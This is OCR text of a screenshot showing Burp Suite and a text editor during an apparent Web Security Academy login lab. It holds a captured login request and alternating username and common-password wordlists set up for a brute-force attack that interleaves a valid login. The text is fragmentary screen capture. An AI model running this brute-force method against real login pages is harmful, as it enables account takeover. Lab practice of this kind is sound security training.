 1
2
3
4
2
6:14
Bur
*Untit
*Untitled 1 - Mousepad
HM.
Burp Project Intruder Repeater Window Help
File Edit Search
File Edit Search View Document Help
Dashboard Target Proxy Intruder Repeater Sequ
options Learn
1 ×
Send
Cancel
Follow redirection
02a.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
0ae6001304c885a1c1c309850037002a.web-security-academy.
3 Cookie: session=wZNqu7swj7b8hfHLxYmyO4CxdroRAw9U
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0ae6001304c885a1c1c309850037002a.web-security-
.net
11 Referer:
https://0ae6001304c885a1c1c309850037002a.web-security-
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=wiener&password=peter
Search...
Done
1 wiener
2 carlos
3 wiener
4 carlos
5 wiener
6 carlos
7 wiener
8 carlos
9 wiener
10 carlos
11 wiener
12 carlos
13 wiener
14 carlos
15 wiener
16 carlos
17 wiener
18 carlos
19 wiener
20 carlos
21 wiener
22 carlos
23 wiener
24 carlos
25 wiener
26 carlos
Filetype: None
1 Peter
2 123456
3 Peter
4 password
5 Peter
6 12345678
7 Peter
8 qwerty
9 Peter
10 123456789
11 Peter
12 12345
13 Peter
14 1234
15 Peter
16 111111
17 Peter
18 1234567
19 Peter
20 dragon
21 Peter
22 123123
23 Peter
24 baseball
25 Peter
26 abc123
Filetype: None UTF-8 Line: 9 Column: 5 OVR
n
cure;
atches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 17
Response Headers 4
170 bytes | 371 millis